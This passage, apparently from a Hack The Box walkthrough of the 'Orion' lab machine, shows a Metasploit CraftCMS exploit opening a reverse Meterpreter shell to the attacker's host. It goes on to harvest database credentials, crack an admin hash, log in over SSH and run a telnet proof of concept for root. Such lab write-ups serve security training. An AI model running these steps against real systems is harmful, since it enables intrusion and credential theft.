We can use the set command to configure the values we got from the options command to what we need to exploit the target successfully.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set rhost http://orion.htb
rhost => http://orion.htb
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set lhost tun0
lhost => 10.10.17.30
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > set lport 9001
lport => 9001
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > run
[*] Started reverse TCP handler on 10.10.17.30:9001
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Leaked session.save_path: /var/lib/php/sessions
[+] The target is vulnerable. Session path leaked
[*] Injecting stub & triggering payload...
[*] Sending stage (42137 bytes) to 10.129.42.70
[*] Meterpreter session 1 opened (10.10.17.30:9001 -> 10.129.42.70:54868) at 2026-07-16 17:54:46 +0200


meterpreter >
This isn’t the classic Linux bash shell, but a meterpreter shell, a much more advanced shell designed for attackers like us (use the help command to see what it’s capable of). We can get a shell with the shell command:
1
2
3
4
5
6
meterpreter > shell
Process 2374 created.
Channel 0 created.

whoami
www-data
Initial shell obtained.
Lateral Movement
Environment Variables
One thing you normally do as www-data is look at the environment variables with the env command. This command is also run by automated privilege escalation tools like linPEAS.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
env
CRAFT_ENVIRONMENT=dev
CRAFT_DB_PORT=3306
CRAFT_APP_ID=CraftCMS--67912ad2-1f1b-4993-bfec-e64daa5c23ff
PWD=/var/www/html/craft/web
PRIMARY_SITE_URL=http://orion.htb/
CRAFT_DB_DATABASE=orion
HOME=/var/www
CRAFT_DB_TABLE_PREFIX=
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
USER=www-data
SHLVL=2
CRAFT_DB_USER=root
CRAFT_SECURITY_KEY=RRS86F6i2JQKdC6kfEI7frVxA47WVMx8
CRAFT_DB_PASSWORD=SuperSecureCraft123Pass!
CRAFT_DISALLOW_ROBOTS=true
CRAFT_DEV_MODE=true
CRAFT_ALLOW_ADMIN_CHANGES=true
CRAFT_DB_SCHEMA=
_=/usr/bin/env
With this command we discovered the existence of a MySQL database, and the credentials to access it.
Credentials: root:SuperSecureCraft123Pass!
Database Enumeration
We can interact with the DB with this command (inside the -e flag we put the query):
1
2
3
4
5
6
7
mysql -u root -pSuperSecureCraft123Pass! -e "SHOW DATABASES"
Database
information_schema
mysql
orion
performance_schema
sys
I see that the orion database exists. Let’s list the tables inside it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
mysql -u root -pSuperSecureCraft123Pass! -e "SHOW TABLES FROM orion"
Tables_in_orion
addresses
announcements
assetindexdata
assetindexingsessions
assets
assets_sites
authenticator

<SNIP>

structures
systemmessages
taggroups
tags
tokens
usergroups
usergroups_users
userpermissions
userpermissions_usergroups
userpermissions_users
userpreferences
users
volumefolders
volumes
webauthn
widgets
The users table is interesting. Let’s first get the field names and then list the contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
mysql -u root -pSuperSecureCraft123Pass! -e "USE orion; DESCRIBE users"
Field   Type    Null    Key     Default Extra
id      int(11) NO      PRI     NULL
photoId int(11) YES     MUL     NULL
affiliatedSiteId        int(11) YES     MUL     NULL
active  tinyint(1)      NO      MUL     0
pending tinyint(1)      NO      MUL     0
locked  tinyint(1)      NO      MUL     0
suspended       tinyint(1)      NO      MUL     0
admin   tinyint(1)      NO              0
username        varchar(255)    YES     MUL     NULL
fullName        varchar(255)    YES             NULL
firstName       varchar(255)    YES             NULL
lastName        varchar(255)    YES             NULL
email   varchar(255)    YES     MUL     NULL
password        varchar(255)    YES             NULL
<SNIP>
dateCreated     datetime        NO              NULL
dateUpdated     datetime        NO              NULL
www-data@orion:~/html/craft/web$ mysql -u root -pSuperSecureCraft123Pass! -e "USE orion; SELECT username, password FROM users"
username        password
admin   $2y$13$e9zuohgFZzGtbQalcn9Mz.5PJbjxobO0GMbXo8NHp3P/B42LUg0lS
We found the hash (encrypted, non-reversible password) of the admin account.
User Enumeration
Let’s see which users exist on the host before moving on to cracking the hash.
1
2
3
4
5
ls -al /home
total 12
drwxr-xr-x  3 root root 4096 May 12 08:15 .
drwxr-xr-x 19 root root 4096 May 12 08:15 ..
drwxr-x---  5 adam adam 4096 May 12 08:15 adam
The user who holds the user flag is adam.
Hash Cracking
Let’s put the admin hash into a file called hash, then figure out what type of hash it is with the hashid tool (installable via apt on Debian-based Linux distributions).
1
2
3
4
5
6
7
hashid -m hash
--File 'hash'--
Analyzing '$2y$13$e9zuohgFZzGtbQalcn9Mz.5PJbjxobO0GMbXo8NHp3P/B42LUg0lS'
[+] Blowfish(OpenBSD) [Hashcat Mode: 3200]
[+] Woltlab Burning Board 4.x
[+] bcrypt [Hashcat Mode: 3200]
--End of file 'hash'--#
bcrypt / blowfish hashes are very slow to crack; however, if we crack it with hashcat, in less than a minute we’ll find the password.
By hash cracking we mean the process of brute-forcing candidate passwords into hashes and checking whether they match the original hash. If the hash we brute-force and the original hash match, then we’ve found the correct original password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
hashcat -m 3200 hash /opt/lists/rockyou.txt
hashcat (v6.2.6) starting

<SNIP>

$2y$13$e9zuohgFZzGtbQalcn9Mz.5PJbjxobO0GMbXo8NHp3P/B42LUg0lS:darkangel

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$13$e9zuohgFZzGtbQalcn9Mz.5PJbjxobO0GMbXo8NHp3P/...LUg0lS
Time.Started.....: Thu Jul 16 18:34:47 2026 (24 secs)
Time.Estimated...: Thu Jul 16 18:35:11 2026 (0 secs)
<SNIP>
Started: Thu Jul 16 18:34:12 2026
Stopped: Thu Jul 16 18:35:12 2026
The password is darkangel.
Now we can log in via SSH to adam’s account with this new password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ssh adam@orion.htb
adam@orion.htbs password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-177-generic x86_64)

<SNIP>

adam@orion:~$ ls -al
total 40
drwxr-x--- 5 adam adam 4096 May 12 08:15 .
drwxr-xr-x 3 root root 4096 May 12 08:15 ..
lrwxrwxrwx 1 root root    9 May  7 12:28 .bash_history -> /dev/null
-rw-r--r-- 1 adam adam  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 adam adam 3771 Jan  6  2022 .bashrc
drwx------ 3 adam adam 4096 May 12 08:15 .cache
drwxrwxr-x 3 adam adam 4096 May 12 08:15 .config
drwxrwxr-x 3 adam adam 4096 May 12 08:15 .local
-rw-r--r-- 1 adam adam  807 Jan  6  2022 .profile
-rw-r----- 1 root adam   33 Jul 16 13:02 user.txt
-rw-rw-r-- 1 adam adam  166 Mar  6 13:34 .wget-hsts
User flag obtained.
Privilege Escalation
Basic Commands
Normally, when we get the user flag, we always run the usual commands. One of these is sudo -l to see if we can run anything as root, but unfortunately we can’t. Another command is to look at the listening ports on the host, since there are often some available only on localhost — and that’s exactly the case here:
1
2
3
4
5
6
7
8
9
10
ss -lntu
Netid                   State                    Recv-Q                   Send-Q                                     Local Address:Port                                       Peer Address:Port                   Process
udp                     UNCONN                   0                        0                                          127.0.0.53%lo:53                                              0.0.0.0:*
udp                     UNCONN                   0                        0                                                0.0.0.0:68                                              0.0.0.0:*
tcp                     LISTEN                   0                        511                                              0.0.0.0:80                                              0.0.0.0:*
tcp                     LISTEN                   0                        128                                              0.0.0.0:22                                              0.0.0.0:*
tcp                     LISTEN                   0                        80                                             127.0.0.1:3306                                            0.0.0.0:*
tcp                     LISTEN                   0                        4096                                       127.0.0.53%lo:53                                              0.0.0.0:*
tcp                     LISTEN                   0                        10                                             127.0.0.1:23                                              0.0.0.0:*
tcp                     LISTEN                   0                        128                                                 [::]:22                                                 [::]:*
As we can see, port 23 is only available on localhost — that’s why it wasn’t visible from nmap. Let’s look at the telnet version:
1
2
3
4
5
6
7
8
telnet -V
telnet (GNU inetutils) 2.7
Copyright (C) 2025 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <https://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

Written by many authors.
Vulnerability Research
As before, the AI summary can help us look for vulnerabilities:

We can try to exploit telnet 2.7 with the vulnerability CVE-2026-24061.
Exploit
We can copy the code from this link (a PoC found online), put it into a .py file and run it, like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
adam@orion:~$ nano exploit.py
adam@orion:~$ chmod +x exploit.py
adam@orion:~$ python3 exploit.py
usage: exploit.py [-h] target [port]
exploit.py: error: the following arguments are required: target
adam@orion:~$ python3 exploit.py 127.0.0.1 23
[+] POC by @opscur (https://github.com/0p5cur)
[+] Connecting to 127.0.0.1:23...

Linux 5.15.0-177-generic (orion) (pts/2)

Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-177-generic x86_64)

<SNIP>

root@orion:~# whoami
root
Root flag obtained. Box completed.
Reflections
Alternative Approaches
The installed sudo version might have been vulnerable to a known exploit, but I didn’t investigate that path since the Telnet vector already led to root.
Open Question
I’m curious whether readers used this machine as their introduction to the world of HTB boxes — at the time of writing, it’s the easiest one on the platform, excluding Starting Point.
Completed this box? Was Orion your first HTB machine outside of Starting Point? Leave a comment down below!